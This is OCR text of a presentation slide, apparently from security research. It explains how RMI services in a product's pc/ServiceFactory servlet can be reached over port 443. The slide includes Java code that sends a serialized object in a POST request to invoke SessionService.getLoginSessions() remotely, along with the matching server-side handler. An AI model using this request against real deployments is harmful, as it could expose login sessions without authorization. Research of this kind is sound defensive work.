 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help 100 % Sat 13:56
RMIs accessible over 443
Servlet pc/ServiceFactory redirects HTTP requests
to services in PCServiceFactory
• Generating HTTP request
con.setRequestMethod("POST");
con.setRequestProperty("requestType", "REMOTESERVERSERVLET_METHODCALL");
con.setRequestProperty("serviceUrl", "pc/ServiceFactory/com.pg.orion.pc.session.SessionService");
con.setRequestProperty("serviceId", "1");
con.setRequestProperty("id", "0");
con.setDoOutput(true);
OutputStream os = con.getOutputStream();
List<Object> obj = new ArrayList<~>();
Object[] args = {};
obj.add("public abstract java.util.List com.pg.orion.pc.session.SessionService.getLoginSessions() throws java.rmi.RemoteException")
obj.add(args);
ObjectOutputStream oos = new ObjectOutputStream(os);
oos.writeObject(obj);
• Processing HTTP request in base.jar class
RemoteServerServlet method doPost
returnedObject = invokeRmiMethod(sessionID, serviceID, rmiService, methodArguments,
serviceUrl.getExtension(), methodSignature);